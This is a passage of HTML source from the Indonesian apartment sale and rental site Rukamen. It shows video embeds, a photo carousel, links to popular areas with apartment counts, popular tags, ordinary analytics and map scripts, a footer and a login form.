                                        <a href="https://www.rukamen.com/videos" style="color: #777;">Video Tour Terbaru</a>
                                    </div>
                                                                        <div class="video" id="video-19" style="margin-bottom: 10px;">
                                        <iframe width="100%" height="200" src="https://www.youtube.com/embed/Gt67FZuQEDM" frameborder="0" allowfullscreen></iframe>
                                    </div>
                                                                        <div class="video" id="video-18" style="margin-bottom: 10px;">
                                        <iframe width="100%" height="200" src="https://www.youtube.com/embed/rwOsCns6AeE" frameborder="0" allowfullscreen></iframe>
                                    </div>
                                                                        <div class="video" id="video-17" style="margin-bottom: 10px;">
                                        <iframe width="100%" height="200" src="https://www.youtube.com/embed/OcZKlhCbltg" frameborder="0" allowfullscreen></iframe>
                                    </div>
                                                                        <div class="video" id="video-16" style="margin-bottom: 10px;">
                                        <iframe width="100%" height="200" src="https://www.youtube.com/embed/dHba0bdQjiM" frameborder="0" allowfullscreen></iframe>
                                    </div>
                                                                        <div class="video" id="video-15" style="margin-bottom: 10px;">
                                        <iframe width="100%" height="200" src="https://www.youtube.com/embed/x4Rx5P65EUU" frameborder="0" allowfullscreen></iframe>
                                    </div>
                                                                        <div style="text-align: center;">
                                        <a href="https://www.rukamen.com/videos" class="btn btn-default">Lihat Semua Video <i class="fa fa-caret-right"></i></a>
                                    </div>
                                </div>
                                                                            
                        <a href='https://www.rukamen.com' class="banner"><img alt="Ads" title="Iklan Jual dan Sewa Apartemen di Rukamen" src="https://www.rukamen.com/img/banner/2.jpg"></a>
                        
                                                    
                            <div id="progress-update-side-box">
                                <div class="row">
                                    <div class="col-md-12">
                                        <div class="title" style="border-bottom: 1px solid #bbb;">
                                            <a href="#" style="color: #777;"><h3>Photo Apartemen</h3></a>
                                        </div>
                                        <div id="owl-progress-update" class="owl-carousel owl-theme">
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/metro-park-residences">Metro Park Residences</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457942539_7019693.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/anandamaya-residences">Anandamaya Residences</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457941698_5383687.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/Taman-Anggrek-Residences">Taman Anggrek Residences</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457940817_3710876.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/Sudirman-Suites">Sudirman Suites</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457939461_9776587.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/Casa-Domaine">Casa Domaine</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457937559_8788065.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                            <div class="progress-wrap">
                                                    <h4><a class="apartemen-name red" href="https://www.rukamen.com/apartemen/district-8">District 8</a></h4>
                                                    <div class="item">
                                                        <img onerror="this.src='https://www.rukamen.com/img/default.png'" src="https://www.rukamen.com/uploads/progress/thumb_1457345101_7680368.jpeg" class="img-responsive">
                                                    </div>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        
                            <script src='https://www.rukamen.com/themes/v1/assets/plugins/owl/owl.carousel.min.js'></script>
                            <link href="https://www.rukamen.com/themes/v1/assets/plugins/owl/owl.carousel.css" rel="stylesheet">
                            
                                                </div>
                    </div>

                </div>
            </div>
        </div>

    </div>

</div>
<div id="district-popular-line">
    <div class="container">
        <div class="header">
            <h2>Area populer di Indonesia</h2>
            <span>Telusuri apartemen berdasarkan area</span>
        </div>
        <hr />
        <div class="row">
                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-jakarta-selatan" title="Apartemen di Jakarta Selatan">Jakarta Selatan</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-casablanca" title="Apartemen di Casablanca">Casablanca <span>(7 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cilandak" title="Apartemen di Cilandak">Cilandak <span>(17 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cinere" title="Apartemen di Cinere">Cinere <span>(5 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-dharmawangsa" title="Apartemen di Dharmawangsa">Dharmawangsa <span>(2 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-gandaria" title="Apartemen di Gandaria">Gandaria <span>(5 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-gatot-subroto" title="Apartemen di Gatot Subroto">Gatot Subroto <span>(6 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kebayoran-baru" title="Apartemen di Kebayoran Baru">Kebayoran Baru <span>(23 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kebayoran-lama" title="Apartemen di Kebayoran Lama">Kebayoran Lama <span>(16 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kemang" title="Apartemen di Kemang">Kemang <span>(10 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kuningan" title="Apartemen di Kuningan">Kuningan <span>(26 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-mega-kuningan" title="Apartemen di Mega Kuningan">Mega Kuningan <span>(8 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pakubuwono" title="Apartemen di Pakubuwono">Pakubuwono <span>(6 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pancoran" title="Apartemen di Pancoran">Pancoran <span>(13 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pasar-minggu" title="Apartemen di Pasar Minggu">Pasar Minggu <span>(10 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pejaten" title="Apartemen di Pejaten">Pejaten <span>(7 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-permata-hijau" title="Apartemen di Permata Hijau">Permata Hijau <span>(8 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pesanggrahan" title="Apartemen di Pesanggrahan">Pesanggrahan <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pondok-indah" title="Apartemen di Pondok Indah">Pondok Indah <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-prof-dr-satrio" title="Apartemen di Prof. Dr. Satrio">Prof. Dr. Satrio <span>(1 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-scbd" title="Apartemen di SCBD">SCBD <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-semanggi" title="Apartemen di Semanggi">Semanggi <span>(9 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-senayan" title="Apartemen di Senayan">Senayan <span>(7 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-senopati" title="Apartemen di Senopati">Senopati <span>(11 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-setiabudi" title="Apartemen di Setiabudi">Setiabudi <span>(16 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-simprug" title="Apartemen di Simprug">Simprug <span>(5 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-sudirman" title="Apartemen di Sudirman">Sudirman <span>(28 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-tangerang" title="Apartemen di Tangerang">Tangerang</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-alam-sutera" title="Apartemen di Alam Sutera">Alam Sutera <span>(17 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-bintaro" title="Apartemen di Bintaro">Bintaro <span>(16 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-bsd-city" title="Apartemen di BSD City">BSD City <span>(14 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-ciputat" title="Apartemen di Ciputat">Ciputat <span>(6 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-karawaci" title="Apartemen di Karawaci">Karawaci <span>(10 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-serpong" title="Apartemen di Serpong">Serpong <span>(29 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-jakarta-pusat" title="Apartemen di Jakarta Pusat">Jakarta Pusat</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cempaka-mas" title="Apartemen di Cempaka Mas">Cempaka Mas <span>(1 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cempaka-putih" title="Apartemen di Cempaka Putih">Cempaka Putih <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cikini" title="Apartemen di Cikini">Cikini <span>(1 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-karet" title="Apartemen di Karet">Karet <span>(10 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kayu-putih" title="Apartemen di Kayu Putih">Kayu Putih <span>(1 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kebon-kacang" title="Apartemen di Kebon Kacang">Kebon Kacang <span>(6 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kemayoran" title="Apartemen di Kemayoran">Kemayoran <span>(18 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-menteng" title="Apartemen di Menteng">Menteng <span>(14 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-thamrin" title="Apartemen di Thamrin">Thamrin <span>(11 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-surabaya" title="Apartemen di Surabaya">Surabaya</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-ahmad-yani" title="Apartemen di Ahmad Yani">Ahmad Yani <span>(6 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-bekasi" title="Apartemen di Bekasi">Bekasi</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-bekasi" title="Apartemen di Bekasi">Bekasi <span>(48 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-jakarta-barat" title="Apartemen di Jakarta Barat">Jakarta Barat</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cengkareng" title="Apartemen di Cengkareng">Cengkareng <span>(17 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-daan-mogot" title="Apartemen di Daan Mogot">Daan Mogot <span>(8 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-gajah-mada" title="Apartemen di Gajah Mada">Gajah Mada <span>(3 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-grogol" title="Apartemen di Grogol">Grogol <span>(12 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kebon-jeruk" title="Apartemen di Kebon Jeruk">Kebon Jeruk <span>(13 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kedoya" title="Apartemen di Kedoya">Kedoya <span>(5 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-mangga-dua" title="Apartemen di Mangga Dua">Mangga Dua <span>(3 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-palmerah" title="Apartemen di Palmerah">Palmerah <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-puri-indah" title="Apartemen di Puri Indah">Puri Indah <span>(9 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-tanjung-duren" title="Apartemen di Tanjung Duren">Tanjung Duren <span>(10 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-bandung" title="Apartemen di Bandung">Bandung</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cihampelas" title="Apartemen di Cihampelas">Cihampelas <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-dago" title="Apartemen di Dago">Dago <span>(12 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-jatinangor" title="Apartemen di Jatinangor">Jatinangor <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pasteur" title="Apartemen di Pasteur">Pasteur <span>(3 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-jakarta-utara" title="Apartemen di Jakarta Utara">Jakarta Utara</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-ancol" title="Apartemen di Ancol">Ancol <span>(7 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kelapa-gading" title="Apartemen di Kelapa Gading">Kelapa Gading <span>(17 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pantai-indah-kapuk" title="Apartemen di Pantai Indah Kapuk">Pantai Indah Kapuk <span>(3 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pantai-mutiara" title="Apartemen di Pantai Mutiara">Pantai Mutiara <span>(1 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-pluit" title="Apartemen di Pluit">Pluit <span>(11 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-sunter" title="Apartemen di Sunter">Sunter <span>(6 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-depok" title="Apartemen di Depok">Depok</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-depok" title="Apartemen di Depok">Depok <span>(30 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-bogor" title="Apartemen di Bogor">Bogor</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-sentul" title="Apartemen di Sentul">Sentul <span>(6 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-jakarta-timur" title="Apartemen di Jakarta Timur">Jakarta Timur</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cakung" title="Apartemen di Cakung">Cakung <span>(4 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cawang" title="Apartemen di Cawang">Cawang <span>(11 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cibubur" title="Apartemen di Cibubur">Cibubur <span>(6 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-cipinang" title="Apartemen di Cipinang">Cipinang <span>(2 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-mt-haryono" title="Apartemen di MT Haryono">MT Haryono <span>(3 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                                            <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-bali" title="Apartemen di Bali">Bali</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-kuta" title="Apartemen di Kuta">Kuta <span>(5 Apartemen)</span></a></li>
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-seminyak" title="Apartemen di Seminyak">Seminyak <span>(3 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                <div class="item">
                        <h4><a href="https://www.rukamen.com/apartemen-di-medan" title="Apartemen di Medan">Medan</a></h4>
                        <ul class="list-box">
                                                            <li class="list-check"><a href="https://www.rukamen.com/apartemen-di-medan-selayang" title="Apartemen di Medan Selayang">Medan Selayang <span>(1 Apartemen)</span></a></li>
                                                  
                        </ul> 
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>
<div id="media-line" class='text-center'>
    <div class="container">
        <p><b>LIPUTAN MEDIA : </b></p>
        <a href="https://www.rukamen.com/blog/rukamen-media-coverage/" target="_blank" class="text-center">
            <img src="https://www.rukamen.com/img/media.png" alt="Featured on">
        </a>
    </div>
</div>
<div id="tag-line">
    <div class="container">
        <p><b>TAG POPULER :</b></p>
        <p>
                        <a href="https://www.rukamen.com/search?tag=jualapartemen" class="label label-default">jualapartemen</a>
                        <a href="https://www.rukamen.com/search?tag=" class="label label-default"></a>
                        <a href="https://www.rukamen.com/search?tag=JualApartemen2kamar" class="label label-default">JualApartemen2kamar</a>
                        <a href="https://www.rukamen.com/search?tag=JualApartemenJakarta" class="label label-default">JualApartemenJakarta</a>
                        <a href="https://www.rukamen.com/search?tag=JualApartemenStudio" class="label label-default">JualApartemenStudio</a>
                        <a href="https://www.rukamen.com/search?tag=SewaTahunan" class="label label-default">SewaTahunan</a>
                        <a href="https://www.rukamen.com/search?tag=SewaBulanan" class="label label-default">SewaBulanan</a>
                        <a href="https://www.rukamen.com/search?tag=SewaApartemen" class="label label-default">SewaApartemen</a>
                        <a href="https://www.rukamen.com/search?tag=SewaApartemenJakarta" class="label label-default">SewaApartemenJakarta</a>
                        <a href="https://www.rukamen.com/search?tag=SewaApartemen2Kamar" class="label label-default">SewaApartemen2Kamar</a>
                        <a href="https://www.rukamen.com/search?tag=LokasiStrategis" class="label label-default">LokasiStrategis</a>
                        <a href="https://www.rukamen.com/search?tag=SewaApartemenBulanan" class="label label-default">SewaApartemenBulanan</a>
                        <a href="https://www.rukamen.com/search?tag=MonthlyLease" class="label label-default">MonthlyLease</a>
                        <a href="https://www.rukamen.com/search?tag=HargaNego" class="label label-default">HargaNego</a>
                        <a href="https://www.rukamen.com/search?tag=CityView" class="label label-default">CityView</a>
                        <a href="https://www.rukamen.com/search?tag=fullFurnish" class="label label-default">fullFurnish</a>
                        <a href="https://www.rukamen.com/search?tag=SewaApartemenTahunan" class="label label-default">SewaApartemenTahunan</a>
                        <a href="https://www.rukamen.com/search?tag=JualApartemen1kamar" class="label label-default">JualApartemen1kamar</a>
                        <a href="https://www.rukamen.com/search?tag=apartemen" class="label label-default">apartemen</a>
                        <a href="https://www.rukamen.com/search?tag=JualCepat" class="label label-default">JualCepat</a>
                        <a href="https://www.rukamen.com/search?tag=sewa" class="label label-default">sewa</a>
                        <a href="https://www.rukamen.com/search?tag=Type2BR" class="label label-default">Type2BR</a>
                        <a href="https://www.rukamen.com/search?tag=ViewPool" class="label label-default">ViewPool</a>
                        <a href="https://www.rukamen.com/search?tag=ApartemenStudio" class="label label-default">ApartemenStudio</a>
                        <a href="https://www.rukamen.com/search?tag=YearlyLease" class="label label-default">YearlyLease</a>
                    </p>
    </div>
</div>

<!--<script type="text/javascript" src="https://www.google.com/jsapi"></script>-->
<script>

    $(document).ready(function() {

        $('#wrap-top').height($(window).height());

        $('.btn-show-phone').on('click', function(e) {
            e.preventDefault();
            var $this = $(this),
                    _id = $this.data('id');

            $this.html('<i class="fa fa-spin fa-spinner"></i> Loading...');
            setTimeout(function() {
                $('#no-' + _id).removeClass('hide');
                $this.hide();
            }, 2000);
        });
        
        $('#moreFilters').on('hidden.bs.collapse', function() {
            $('#more-filter-btn').html('<div><i class="fa fa-search"></i></div>Pencarian Detail');
        });
        $('#moreFilters').on('shown.bs.collapse', function() {
            $('#more-filter-btn').html('<i class="fa fa-close"></i> Tutup');
        });
        
                
        $("#owl-progress-update").owlCarousel({
 
            navigation : true, // Show next and prev buttons
            slideSpeed : 300,
            paginationSpeed : 400,
            singleItem: true,
            autoPlay: false,
            rewindSpeed: 2000,
            pagination: false,
            paginationNumbers: true,
            navigationText: ["<i class=\"fa fa-caret-left\"></i>","<i class=\"fa fa-caret-right\"></i>"],
            stopOnHover: true

        });
        
                
    });

</script>
           

              
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBc4C2Bgeib1vXgb9bJ2ZAwkl1UuRBurKI&amp;libraries=geometry"></script>
<script src="https://www.rukamen.com/themes/v1/assets/js/core.min.js"></script>

        
        <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
              m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
              })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

                ga('create', 'UA-52004983-1', 'rukamen.com');
                ga('send', 'pageview');</script>
        
        <script src="//load.sumome.com/" data-sumo-site-id="dbd384ff153c34ff16e7779ddc7aa164bea199974643ee142fb734a3a18ccd27" async="async"></script>
        
        <div id="wrap-bottom">

    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-7">
                <div class="logo">
                    <img alt="rukamen" title="Jual dan Sewa Apartemen di Rukamen" src="https://www.rukamen.com/themes/v1/assets/img/rukamen-logo.png">
                </div>
                <div class="text">
                    <p>
                        Rukamen adalah tempat pencarian listing jual dan sewa apartemen termudah dan terlengkap di Indonesia. Temukan informasi apartemen di <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Jakarta">Jakarta</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Bogor">Bogor</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Depok">Depok</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Tangerang">Tangerang</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Bekasi">Bekasi</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Surabaya">Surabaya</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Bandung">Bandung</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Bali">Bali</a>, <a href="https://www.rukamen.com/maps?coord=none&ref=city&type=apartemen&q=Batam">Batam</a>.
                    </p>
                </div>
            </div>
<!--            <div class="col-sm-4 col-md-3 pull-right">
                <div class="menu-footer">
                    <h4><i class="fa fa-rss"></i> Blog Post </h4>
                    <ul id='blog-load'>
                    </ul>
                    <span id='loading-blog'><i class='fa fa-spin fa-spinner'></i> Mohon tunggu... </span>
                </div>
            </div>-->
            <div class="clearfix"></div>
        </div>
        <div class="row">
            <div class="col-sm-12">
                                <div class="about-menu">
                    <ul>
                                                                                    <li><h5><a href="https://www.rukamen.com/blog/cara-mudah-mulai-iklan-dengan-rukamen/" target="_blank" title="Cara memasang iklan di rukamen" alt="Cara memasang iklan di rukamen">Cara memasang iklan di rukamen</a></h5></li>
                                                                                                                <li><h5><a href="https://www.rukamen.com/p/what-who-and-why-rukamen" title="What, Who and Why rukamen?" alt="What, Who and Why rukamen?">What, Who and Why rukamen?</a></h5></li>
                                                                                                                <li><h5><a href="https://www.rukamen.com/p/terms-conditions" title="Terms &amp; Conditions" alt="Terms &amp; Conditions">Terms &amp; Conditions</a></h5></li>
                                                                            <li><h5><a href="https://www.rukamen.com/apartemen-di-indonesia" title="Direktori Apartemen" alt="Direktori Apartemen">Direktori Apartemen</a></h5></li>
                        <li><h5><a href="https://www.rukamen.com/blog" title="Blog" alt="Blog">Blog</a></h5></li>
                        <li><h5><a href="https://www.rukamen.com/maps" title="Maps" alt="Maps">Maps</a></h5></li>
                        <li><h5><a href="https://www.rukamen.com/career" style="border:none;" title="Career" alt="Career">Career</a></h5></li>
                        <div class="clearfix"></div>
                    </ul>
                </div>
                                    
            </div>
        </div>
        <div class="row">
            <div class="col-md-6">
                <p style="color:#FFF;">
                    Contact Us : 
                    <i class="fa fa-phone"></i>&nbsp;<i class="fa fa-whatsapp"></i> 0812 1212 3 503
                </p>
            </div>
            <div class="col-md-6">
                <p class="text-right sosmed">
                    
                    <a title="Facebook Rukamen" data-toggle="tooltip" data-placement="top" alt="facebook rukamen" href="https://www.facebook.com/rukamencom?_rdr=p"><i class="fa fa-facebook"></i></a>
                    <a title="Twitter Rukamen" data-toggle="tooltip" data-placement="top" alt="twitter rukamen" href="https://www.twitter.com/rukamencom"><i class="fa fa-twitter"></i></a>
                    <a title="Instagram Rukamen" data-toggle="tooltip" data-placement="top" alt="instagram rukamen" href="https://www.instagram.com/rukamencom/"><i class="fa fa-instagram"></i></a>
                    <a title="Youtube Rukamen" data-toggle="tooltip" data-placement="top" alt="youtube rukamen" href="https://www.youtube.com/channel/UCKFkL3cCbnsef6SKCESeDKA"><i class="fa fa-youtube"></i></a>
                </p>
            </div>
        </div>
    </div>

</div>
<div id="wrap-footer">
    <div class="container">
        <div class="row">
            <div class="col-sm-6">
                2026 &copy; <a href="http://www.rukamen.com" title="Jual dan Sewa Apartemen di Rukamen" class="link-white">PT. Rumah Kantor Apartemen</a>
            </div>
            <div class="col-sm-6 text-right">
                <a href="http://www.contrivent.com" title="Contrivent"><img title="Contrivent" alt="contrivent" src="https://www.rukamen.com/themes/v1/assets/img/contrivent.png"></a>
            </div>
        </div>
    </div>
</div>

        
        <script>
   function regOnSubmit(token) {
     document.getElementById("regForm").submit();
   }
</script>
<div id="modal-login" class="modal fade">
    <div class="modal-dialog modal-sm">
        <div class="modal-content">
<!--            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title">
                    <center>
                        <img src="https://www.rukamen.com/themes/v1/assets/img/rukamen-merah.png" alt="Rukamen" title="Jual dan Sewa Apartemen di Rukamen">
                    </center>
                </h4>
            </div>-->
            


            <!-- Nav tabs -->
            <ul class="nav nav-tabs" role="tablist">
                <li role="presentation" class="active"><a href="#tab-login" aria-controls="tab-login" role="tab" data-toggle="tab">LOG IN</a></li>
                <li role="presentation"><a href="#tab-register" aria-controls="tab-register" role="tab" data-toggle="tab">REGISTER</a></li>
            </ul>

            <!-- Tab panes -->
            <div class="tab-content">
                <div role="tabpanel" class="tab-pane active" id="tab-login">
                    <div class="modal-body">
                        <form action="https://www.rukamen.com/auth" method="POST" class="form-horizontal">
                            <input type="hidden" name="_token" value="nxkzzhJ0TJdasfF9175jbncHu11GbYTvReHC6MAb">
                            <input type="hidden" name="ref" value="popup">
                            <div class="form-group">
                                <input type="email" class="form-control" name="email" placeholder="Email" />
                            </div>
                            <div class="form-group">
                                <input type="password" class="form-control" name="password" placeholder="Password" />
                            </div>
                            <div class="form-group" style="margin-bottom: 20px; margin-top:10px;">
                                <label style="color: #999;font-weight: 500;font-size: 12px"><input type="checkbox" value="1" name="remember_me"> Remember Me</label>
                            </div>
                            <div class="form-group">
                                <input type="submit" class="btn btn-danger btn-block" value="LOG IN">
                                <p class="forgot-psw"><a href="https://www.rukamen.com/forgot-password">Forgot Password</a></p>
                            </div>
                        </form>
